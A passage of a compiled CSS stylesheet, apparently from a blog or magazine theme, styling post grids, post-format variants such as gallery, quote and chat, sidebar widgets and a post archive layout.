        font-size: 1.8rem; } }
  .hs-posts.grid .entry-title .meta-time,
  .hs-post.single .entry-title .meta-time,
  .hs-general .entry-title .meta-time {
    text-transform: uppercase;
    font-size: 14px;
    font-size: 1.4rem;
    color: #f8a631;
    font-weight: 700; }
  .hs-posts.grid .entry-title .meta-author,
  .hs-post.single .entry-title .meta-author,
  .hs-general .entry-title .meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-posts.grid .entry-title .meta-author a,
    .hs-post.single .entry-title .meta-author a,
    .hs-general .entry-title .meta-author a {
      color: #878787; }
      .hs-posts.grid .entry-title .meta-author a:hover,
      .hs-post.single .entry-title .meta-author a:hover,
      .hs-general .entry-title .meta-author a:hover {
        color: #f8a631; }
    .hs-posts.grid .entry-title .meta-author img,
    .hs-post.single .entry-title .meta-author img,
    .hs-general .entry-title .meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-posts.grid .sticky .entry-post-format, .hs-posts.grid .sticky .ht-button, .hs-posts.grid .sticky .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-posts.grid .sticky button,
.hs-post.single .sticky .entry-post-format,
.hs-post.single .sticky .ht-button,
.hs-post.single .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-post.single .sticky button,
.hs-general .sticky .entry-post-format,
.hs-general .sticky .ht-button,
.hs-general .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-general .sticky button {
  background: #b23838 !important; }
.hs-posts.grid .sticky .meta-time,
.hs-post.single .sticky .meta-time,
.hs-general .sticky .meta-time {
  color: #b23838 !important; }
.hs-posts.grid .post.pf-aside .entry-inner,
.hs-posts.grid .entry.pf-aside .entry-inner,
.hs-post.single .post.pf-aside .entry-inner,
.hs-post.single .entry.pf-aside .entry-inner,
.hs-general .post.pf-aside .entry-inner,
.hs-general .entry.pf-aside .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-aside .entry-title,
.hs-posts.grid .post.pf-aside .entry-content,
.hs-posts.grid .post.pf-aside .entry-meta,
.hs-posts.grid .entry.pf-aside .entry-title,
.hs-posts.grid .entry.pf-aside .entry-content,
.hs-posts.grid .entry.pf-aside .entry-meta,
.hs-post.single .post.pf-aside .entry-title,
.hs-post.single .post.pf-aside .entry-content,
.hs-post.single .post.pf-aside .entry-meta,
.hs-post.single .entry.pf-aside .entry-title,
.hs-post.single .entry.pf-aside .entry-content,
.hs-post.single .entry.pf-aside .entry-meta,
.hs-general .post.pf-aside .entry-title,
.hs-general .post.pf-aside .entry-content,
.hs-general .post.pf-aside .entry-meta,
.hs-general .entry.pf-aside .entry-title,
.hs-general .entry.pf-aside .entry-content,
.hs-general .entry.pf-aside .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-aside .entry-post-format,
.hs-posts.grid .post.pf-aside .view-more-button,
.hs-posts.grid .entry.pf-aside .entry-post-format,
.hs-posts.grid .entry.pf-aside .view-more-button,
.hs-post.single .post.pf-aside .entry-post-format,
.hs-post.single .post.pf-aside .view-more-button,
.hs-post.single .entry.pf-aside .entry-post-format,
.hs-post.single .entry.pf-aside .view-more-button,
.hs-general .post.pf-aside .entry-post-format,
.hs-general .post.pf-aside .view-more-button,
.hs-general .entry.pf-aside .entry-post-format,
.hs-general .entry.pf-aside .view-more-button {
  background: #7b6555; }
.hs-posts.grid .post.pf-gallery .entry-post-format,
.hs-posts.grid .post.pf-gallery .view-more-button,
.hs-posts.grid .entry.pf-gallery .entry-post-format,
.hs-posts.grid .entry.pf-gallery .view-more-button,
.hs-post.single .post.pf-gallery .entry-post-format,
.hs-post.single .post.pf-gallery .view-more-button,
.hs-post.single .entry.pf-gallery .entry-post-format,
.hs-post.single .entry.pf-gallery .view-more-button,
.hs-general .post.pf-gallery .entry-post-format,
.hs-general .post.pf-gallery .view-more-button,
.hs-general .entry.pf-gallery .entry-post-format,
.hs-general .entry.pf-gallery .view-more-button {
  background: #2c3e50; }
.hs-posts.grid .post.pf-gallery .slides,
.hs-posts.grid .entry.pf-gallery .slides,
.hs-post.single .post.pf-gallery .slides,
.hs-post.single .entry.pf-gallery .slides,
.hs-general .post.pf-gallery .slides,
.hs-general .entry.pf-gallery .slides {
  position: relative;
  margin: 0; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots {
  z-index: 2; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-nav {
  width: 100%; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    line-height: 100px;
    margin-top: -50px;
    width: 25px;
    color: #fff;
    text-align: center; }
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev {
    left: 0; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    right: 0; }
.hs-posts.grid .post.pf-gallery:hover .owl-prev,
.hs-posts.grid .post.pf-gallery:hover .owl-next,
.hs-posts.grid .entry.pf-gallery:hover .owl-prev,
.hs-posts.grid .entry.pf-gallery:hover .owl-next,
.hs-post.single .post.pf-gallery:hover .owl-prev,
.hs-post.single .post.pf-gallery:hover .owl-next,
.hs-post.single .entry.pf-gallery:hover .owl-prev,
.hs-post.single .entry.pf-gallery:hover .owl-next,
.hs-general .post.pf-gallery:hover .owl-prev,
.hs-general .post.pf-gallery:hover .owl-next,
.hs-general .entry.pf-gallery:hover .owl-prev,
.hs-general .entry.pf-gallery:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-posts.grid .post.pf-link .entry-post-format,
.hs-posts.grid .post.pf-link .view-more-button,
.hs-posts.grid .entry.pf-link .entry-post-format,
.hs-posts.grid .entry.pf-link .view-more-button,
.hs-post.single .post.pf-link .entry-post-format,
.hs-post.single .post.pf-link .view-more-button,
.hs-post.single .entry.pf-link .entry-post-format,
.hs-post.single .entry.pf-link .view-more-button,
.hs-general .post.pf-link .entry-post-format,
.hs-general .post.pf-link .view-more-button,
.hs-general .entry.pf-link .entry-post-format,
.hs-general .entry.pf-link .view-more-button {
  background: #eba05e; }
.hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a {
  display: inline-block;
  font-size: 30px;
  font-size: 3rem;
  background: #f9fbd6;
  margin: 30px 0;
  border-bottom: 1px solid #44494b; }
  @media (max-width: 767px) {
    .hs-posts.grid .post.pf-link .entry-media a,
    .hs-posts.grid .entry.pf-link .entry-media a,
    .hs-post.single .post.pf-link .entry-media a,
    .hs-post.single .entry.pf-link .entry-media a,
    .hs-general .post.pf-link .entry-media a,
    .hs-general .entry.pf-link .entry-media a {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-posts.grid .post.pf-image .entry-post-format,
.hs-posts.grid .post.pf-image .view-more-button,
.hs-posts.grid .entry.pf-image .entry-post-format,
.hs-posts.grid .entry.pf-image .view-more-button,
.hs-post.single .post.pf-image .entry-post-format,
.hs-post.single .post.pf-image .view-more-button,
.hs-post.single .entry.pf-image .entry-post-format,
.hs-post.single .entry.pf-image .view-more-button,
.hs-general .post.pf-image .entry-post-format,
.hs-general .post.pf-image .view-more-button,
.hs-general .entry.pf-image .entry-post-format,
.hs-general .entry.pf-image .view-more-button {
  background: #bd83d4; }
.hs-posts.grid .post.pf-quote .entry-post-format,
.hs-posts.grid .post.pf-quote .view-more-button,
.hs-posts.grid .entry.pf-quote .entry-post-format,
.hs-posts.grid .entry.pf-quote .view-more-button,
.hs-post.single .post.pf-quote .entry-post-format,
.hs-post.single .post.pf-quote .view-more-button,
.hs-post.single .entry.pf-quote .entry-post-format,
.hs-post.single .entry.pf-quote .view-more-button,
.hs-general .post.pf-quote .entry-post-format,
.hs-general .post.pf-quote .view-more-button,
.hs-general .entry.pf-quote .entry-post-format,
.hs-general .entry.pf-quote .view-more-button {
  background: #37be70; }
.hs-posts.grid .post.pf-quote .entry-media,
.hs-posts.grid .entry.pf-quote .entry-media,
.hs-post.single .post.pf-quote .entry-media,
.hs-post.single .entry.pf-quote .entry-media,
.hs-general .post.pf-quote .entry-media,
.hs-general .entry.pf-quote .entry-media {
  text-align: left;
  background: #232323;
  padding: 30px; }
  .hs-posts.grid .post.pf-quote .entry-media blockquote,
  .hs-posts.grid .entry.pf-quote .entry-media blockquote,
  .hs-post.single .post.pf-quote .entry-media blockquote,
  .hs-post.single .entry.pf-quote .entry-media blockquote,
  .hs-general .post.pf-quote .entry-media blockquote,
  .hs-general .entry.pf-quote .entry-media blockquote {
    margin: 0;
    color: #fff;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 30px;
    font-size: 3rem;
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      .hs-posts.grid .post.pf-quote .entry-media blockquote,
      .hs-posts.grid .entry.pf-quote .entry-media blockquote,
      .hs-post.single .post.pf-quote .entry-media blockquote,
      .hs-post.single .entry.pf-quote .entry-media blockquote,
      .hs-general .post.pf-quote .entry-media blockquote,
      .hs-general .entry.pf-quote .entry-media blockquote {
        font-size: 18px;
        font-size: 1.8rem; } }
    .hs-posts.grid .post.pf-quote .entry-media blockquote:before,
    .hs-posts.grid .entry.pf-quote .entry-media blockquote:before,
    .hs-post.single .post.pf-quote .entry-media blockquote:before,
    .hs-post.single .entry.pf-quote .entry-media blockquote:before,
    .hs-general .post.pf-quote .entry-media blockquote:before,
    .hs-general .entry.pf-quote .entry-media blockquote:before {
      display: none; }
  .hs-posts.grid .post.pf-quote .entry-media cite,
  .hs-posts.grid .entry.pf-quote .entry-media cite,
  .hs-post.single .post.pf-quote .entry-media cite,
  .hs-post.single .entry.pf-quote .entry-media cite,
  .hs-general .post.pf-quote .entry-media cite,
  .hs-general .entry.pf-quote .entry-media cite {
    color: rgba(255, 255, 255, 0.5); }
    .hs-posts.grid .post.pf-quote .entry-media cite:before,
    .hs-posts.grid .entry.pf-quote .entry-media cite:before,
    .hs-post.single .post.pf-quote .entry-media cite:before,
    .hs-post.single .entry.pf-quote .entry-media cite:before,
    .hs-general .post.pf-quote .entry-media cite:before,
    .hs-general .entry.pf-quote .entry-media cite:before {
      content: '\2014'; }
.hs-posts.grid .post.pf-status .entry-inner,
.hs-posts.grid .entry.pf-status .entry-inner,
.hs-post.single .post.pf-status .entry-inner,
.hs-post.single .entry.pf-status .entry-inner,
.hs-general .post.pf-status .entry-inner,
.hs-general .entry.pf-status .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-status .entry-title,
.hs-posts.grid .post.pf-status .entry-content,
.hs-posts.grid .post.pf-status .entry-meta,
.hs-posts.grid .entry.pf-status .entry-title,
.hs-posts.grid .entry.pf-status .entry-content,
.hs-posts.grid .entry.pf-status .entry-meta,
.hs-post.single .post.pf-status .entry-title,
.hs-post.single .post.pf-status .entry-content,
.hs-post.single .post.pf-status .entry-meta,
.hs-post.single .entry.pf-status .entry-title,
.hs-post.single .entry.pf-status .entry-content,
.hs-post.single .entry.pf-status .entry-meta,
.hs-general .post.pf-status .entry-title,
.hs-general .post.pf-status .entry-content,
.hs-general .post.pf-status .entry-meta,
.hs-general .entry.pf-status .entry-title,
.hs-general .entry.pf-status .entry-content,
.hs-general .entry.pf-status .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-status .entry-post-format,
.hs-posts.grid .post.pf-status .view-more-button,
.hs-posts.grid .entry.pf-status .entry-post-format,
.hs-posts.grid .entry.pf-status .view-more-button,
.hs-post.single .post.pf-status .entry-post-format,
.hs-post.single .post.pf-status .view-more-button,
.hs-post.single .entry.pf-status .entry-post-format,
.hs-post.single .entry.pf-status .view-more-button,
.hs-general .post.pf-status .entry-post-format,
.hs-general .post.pf-status .view-more-button,
.hs-general .entry.pf-status .entry-post-format,
.hs-general .entry.pf-status .view-more-button {
  background: #4ebbc8; }
.hs-posts.grid .post.pf-video .entry-post-format,
.hs-posts.grid .post.pf-video .view-more-button,
.hs-posts.grid .entry.pf-video .entry-post-format,
.hs-posts.grid .entry.pf-video .view-more-button,
.hs-post.single .post.pf-video .entry-post-format,
.hs-post.single .post.pf-video .view-more-button,
.hs-post.single .entry.pf-video .entry-post-format,
.hs-post.single .entry.pf-video .view-more-button,
.hs-general .post.pf-video .entry-post-format,
.hs-general .post.pf-video .view-more-button,
.hs-general .entry.pf-video .entry-post-format,
.hs-general .entry.pf-video .view-more-button {
  background: #e66052; }
.hs-posts.grid .post.pf-audio .entry-post-format,
.hs-posts.grid .post.pf-audio .view-more-button,
.hs-posts.grid .entry.pf-audio .entry-post-format,
.hs-posts.grid .entry.pf-audio .view-more-button,
.hs-post.single .post.pf-audio .entry-post-format,
.hs-post.single .post.pf-audio .view-more-button,
.hs-post.single .entry.pf-audio .entry-post-format,
.hs-post.single .entry.pf-audio .view-more-button,
.hs-general .post.pf-audio .entry-post-format,
.hs-general .post.pf-audio .view-more-button,
.hs-general .entry.pf-audio .entry-post-format,
.hs-general .entry.pf-audio .view-more-button {
  background: #2c84d6; }
.hs-posts.grid .post.pf-chat .entry-post-format,
.hs-posts.grid .post.pf-chat .view-more-button,
.hs-posts.grid .entry.pf-chat .entry-post-format,
.hs-posts.grid .entry.pf-chat .view-more-button,
.hs-post.single .post.pf-chat .entry-post-format,
.hs-post.single .post.pf-chat .view-more-button,
.hs-post.single .entry.pf-chat .entry-post-format,
.hs-post.single .entry.pf-chat .view-more-button,
.hs-general .post.pf-chat .entry-post-format,
.hs-general .post.pf-chat .view-more-button,
.hs-general .entry.pf-chat .entry-post-format,
.hs-general .entry.pf-chat .view-more-button {
  background: #235935; }
.hs-posts.grid .post.pf-chat .entry-media p,
.hs-posts.grid .post.pf-chat .entry-content p,
.hs-posts.grid .entry.pf-chat .entry-media p,
.hs-posts.grid .entry.pf-chat .entry-content p,
.hs-post.single .post.pf-chat .entry-media p,
.hs-post.single .post.pf-chat .entry-content p,
.hs-post.single .entry.pf-chat .entry-media p,
.hs-post.single .entry.pf-chat .entry-content p,
.hs-general .post.pf-chat .entry-media p,
.hs-general .post.pf-chat .entry-content p,
.hs-general .entry.pf-chat .entry-media p,
.hs-general .entry.pf-chat .entry-content p {
  line-height: 40px;
  padding: 0 15px;
  margin: 0;
  background: rgba(0, 0, 0, 0.01); }
  .hs-posts.grid .post.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .post.pf-chat .entry-content p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-general .post.pf-chat .entry-media p:nth-child(odd),
  .hs-general .post.pf-chat .entry-content p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-content p:nth-child(odd) {
    background: rgba(0, 0, 0, 0.03); }
.hs-posts.grid .post.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .post.pf-chat .entry-content input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-content input[type="submit"],
.hs-post.single .post.pf-chat .entry-media input[type="submit"],
.hs-post.single .post.pf-chat .entry-content input[type="submit"],
.hs-post.single .entry.pf-chat .entry-media input[type="submit"],
.hs-post.single .entry.pf-chat .entry-content input[type="submit"],
.hs-general .post.pf-chat .entry-media input[type="submit"],
.hs-general .post.pf-chat .entry-content input[type="submit"],
.hs-general .entry.pf-chat .entry-media input[type="submit"],
.hs-general .entry.pf-chat .entry-content input[type="submit"] {
  padding: 5px 12px;
  background: black;
  color: #bbbbbb;
  font-weight: bold; }
.hs-posts.grid .entry-post-format,
.hs-post.single .entry-post-format,
.hs-general .entry-post-format {
  text-align: center;
  padding: 30px 0;
  color: #fff;
  background: #f8a631; }
  .hs-posts.grid .entry-post-format a,
  .hs-post.single .entry-post-format a,
  .hs-general .entry-post-format a {
    color: #fff; }
    .hs-posts.grid .entry-post-format a:hover,
    .hs-post.single .entry-post-format a:hover,
    .hs-general .entry-post-format a:hover {
      color: rgba(255, 255, 255, 0.5); }
  .hs-posts.grid .entry-post-format i,
  .hs-post.single .entry-post-format i,
  .hs-general .entry-post-format i {
    font-size: 30px;
    margin-bottom: 15px; }
  .hs-posts.grid .entry-post-format .post-categories,
  .hs-post.single .entry-post-format .post-categories,
  .hs-general .entry-post-format .post-categories {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700; }
    .hs-posts.grid .entry-post-format .post-categories li,
    .hs-post.single .entry-post-format .post-categories li,
    .hs-general .entry-post-format .post-categories li {
      display: inline-block; }
      .hs-posts.grid .entry-post-format .post-categories li:after,
      .hs-post.single .entry-post-format .post-categories li:after,
      .hs-general .entry-post-format .post-categories li:after {
        content: ',';
        margin: 0 3px 0 2px; }
      .hs-posts.grid .entry-post-format .post-categories li:last-child:after,
      .hs-post.single .entry-post-format .post-categories li:last-child:after,
      .hs-general .entry-post-format .post-categories li:last-child:after {
        display: none; }
.hs-posts.grid .entry-media,
.hs-post.single .entry-media,
.hs-general .entry-media {
  position: relative;
  background: #f4f4f4;
  text-align: center;
  margin-bottom: 30px; }
  .hs-posts.grid .entry-media img,
  .hs-post.single .entry-media img,
  .hs-general .entry-media img {
    margin: 0; }

/* 2.8.6 LAYOUT > POSTS > Sidebar widgets
---------------------------------------*/
.ht-widget {
  margin-bottom: 30px; }
  .ht-widget .widget-title {
    margin-bottom: 30px;
    position: relative;
    font-size: 16px;
    font-size: 1.6rem; }
    .ht-widget .widget-title:before {
      content: '';
      height: 1px;
      width: 20px;
      background: #f8a631;
      position: absolute;
      left: 0;
      bottom: -14px; }
  .ht-widget.widget_nav_menu, .ht-widget.widget_archive, .ht-widget.widget_categories, .ht-widget.widget_pages, .ht-widget.widget_meta, .ht-widget.widget_recent_entries, .ht-widget.widget_recent_comments {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold; }
    .ht-widget.widget_nav_menu li:before, .ht-widget.widget_archive li:before, .ht-widget.widget_categories li:before, .ht-widget.widget_pages li:before, .ht-widget.widget_meta li:before, .ht-widget.widget_recent_entries li:before, .ht-widget.widget_recent_comments li:before {
      content: '';
      display: inline-block;
      width: 3px;
      height: 3px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      background: #f8a631;
      margin: 0 7px 0 0;
      position: relative;
      top: -3px; }
    .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a {
      display: inline-block;
      font-size: 12px;
      font-size: 1.2rem;
      font-weight: 700;
      line-height: 22px; }
  .ht-widget.widget_rss {
    font-size: 14px;
    font-size: 1.4rem; }
    .ht-widget.widget_rss .widget-title .rsswidget {
      display: inline-flex; }
    .ht-widget.widget_rss .rsswidget {
      font-weight: 700; }
    .ht-widget.widget_rss .rss-date, .ht-widget.widget_rss .cite {
      font-style: normal;
      display: block;
      opacity: 0.8; }
  .ht-widget.widget_tag_cloud {
    font-size: 16px;
    font-size: 1.6rem; }
  .ht-widget.widget_text img {
    max-width: 100%;
    height: auto; }
  .ht-widget.widget_search .search-submit {
    display: none; }
  .ht-widget.widget_nav_menu ul ul {
    padding-left: 20px; }
  .ht-widget.widget_calendar td, .ht-widget.widget_calendar th {
    line-height: 2.9286;
    text-align: center;
    padding: 0; }
  .ht-widget.widget_calendar caption {
    font-weight: 700;
    letter-spacing: 0.04em;
    margin: 0 0 1.5em; }
  .ht-widget.widget_calendar table {
    margin: 0; }
  .ht-widget.widget_calendar thead th {
    border: 1px solid rgba(51, 51, 51, 0.1); }
  .ht-widget.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700; }
    .ht-widget.widget_calendar tbody a:hover, .ht-widget.widget_calendar tbody a:focus {
      background-color: #707070;
      background-color: rgba(51, 51, 51, 0.7);
      color: #fff; }
  .ht-widget.widget_calendar tr td {
    border: 1px solid rgba(51, 51, 51, 0.1);
    padding-left: 10px;
    padding-right: 10px; }
    .ht-widget.widget_calendar tr td#today {
      font-weight: bold; }
  .ht-widget.hw-subscribe .caption {
    color: #b9b9b9; }
  .ht-widget.hw-subscribe form {
    font-size: 12px;
    font-size: 1.2rem;
    position: relative;
    margin-bottom: 20px; }
  .ht-widget.hw-subscribe input,
  .ht-widget.hw-subscribe button {
    height: 45px; }
  .ht-widget.hw-subscribe input {
    border-color: rgba(0, 0, 0, 0.1);
    background: rgba(255, 255, 255, 0.15); }
    .ht-widget.hw-subscribe input:focus {
      box-shadow: none;
      -webkit-box-shadow: none;
      border-color: #f8a631; }
  .ht-widget.hw-subscribe button {
    background: #f8a631;
    color: #fff;
    position: absolute;
    border: none;
    right: 0;
    top: 0;
    padding: 0 30px; }
    .ht-widget.hw-subscribe button:hover, .ht-widget.hw-subscribe button:focus {
      background: #d58007; }
  .ht-widget.hw-posts-tab * {
    position: relative;
    z-index: 1; }
  .ht-widget.hw-posts-tab .widget-content {
    background: rgba(0, 0, 0, 0.03);
    position: relative; }
    .ht-widget.hw-posts-tab .widget-content:before {
      content: '';
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      border: 1px solid rgba(0, 0, 0, 0.1);
      left: 0;
      top: 0; }
  .ht-widget.hw-posts-tab .nav-tab {
    overflow: hidden;
    margin: 0; }
    .ht-widget.hw-posts-tab .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .ht-widget.hw-posts-tab .nav-tab a {
      display: block;
      text-align: center;
      line-height: 40px;
      background: #464442;
      color: #fff;
      font-weight: 700;
      text-transform: uppercase;
      font-size: 12px;
      font-size: 1.2rem; }
    .ht-widget.hw-posts-tab .nav-tab li.active a {
      background: transparent;
      color: #464442; }
  .ht-widget.hw-posts-tab .post {
    display: block;
    padding: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .ht-widget.hw-posts-tab a:after {
    content: '';
    display: block;
    clear: both; }
  .ht-widget.hw-posts-tab .media {
    width: 30%;
    padding-right: 15px;
    float: left; }
    .ht-widget.hw-posts-tab .media img {
      box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      margin: 0; }
  .ht-widget.hw-posts-tab .content {
    clear: right; }
  .ht-widget.hw-posts-tab .meta-rate {
    font-size: 9px; }
    .ht-widget.hw-posts-tab .meta-rate i {
      color: #cdcdcd !important; }
    .ht-widget.hw-posts-tab .meta-rate .rated {
      color: #f8a631 !important; }
  .ht-widget.hw-editors-pick {
    position: relative; }
    .ht-widget.hw-editors-pick .owl-nav,
    .ht-widget.hw-editors-pick .owl-dots {
      z-index: 2; }
    .ht-widget.hw-editors-pick .owl-nav {
      width: 100%; }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev,
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        position: absolute;
        z-index: 2;
        top: 50%;
        background: rgba(0, 0, 0, 0.5);
        height: 50px;
        width: 25px;
        color: #fff;
        line-height: 50px;
        text-align: center;
        margin-top: -25px; }
        .ht-widget.hw-editors-pick .owl-nav .owl-prev:hover,
        .ht-widget.hw-editors-pick .owl-nav .owl-next:hover {
          background: rgba(248, 166, 49, 0.5); }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev {
        left: 0;
        -webkit-border-radius: 0 50px 50px 0;
        -moz-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0; }
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        right: 0;
        -webkit-border-radius: 50px 0 0 50px;
        -moz-border-radius: 50px 0 0 50px;
        border-radius: 50px 0 0 50px; }
    .ht-widget.hw-editors-pick:hover .owl-prev,
    .ht-widget.hw-editors-pick:hover .owl-next {
      opacity: 1;
      filter: alpha(opacity=100); }
  .ht-widget.hw-advertisement .widget-content {
    background: rgba(0, 0, 0, 0.03);
    padding-top: 15px; }
  .ht-widget.hw-advertisement .row {
    margin: 0; }
  .ht-widget.hw-advertisement .entry {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
  .ht-widget.hw-advertisement img {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 15px; }
  .ht-widget.hw-gallery img {
    margin-bottom: 10px; }
  .ht-widget.hw-gallery .row {
    margin-left: -5px;
    margin-right: -5px; }
  .ht-widget.hw-gallery .entry {
    position: relative;
    float: left;
    width: 33.33333%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    padding-left: 5px;
    padding-right: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    @media (min-width: 768px) {
      .ht-widget.hw-gallery .entry {
        float: left;
        width: 25%; } }
    .ht-widget.hw-gallery .entry:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -o-transform: scale(1.1);
      -ms-transform: scale(1.1); }
  .ht-widget.hw-archives li:before {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #f8a631;
    margin: 0 7px 0 0;
    position: relative;
    top: -3px; }
  .ht-widget.hw-archives a {
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 22px; }

/* 2.8.7 LAYOUT > POSTS > Post archive
---------------------------------------*/
.post-archive {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .post-archive img {
    margin: 0; }
  .post-archive:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .post-archive .entry-media {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
      .post-archive .entry-media {
        width: 33.33334%;
        float: left; } }
  .post-archive .entry-content {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
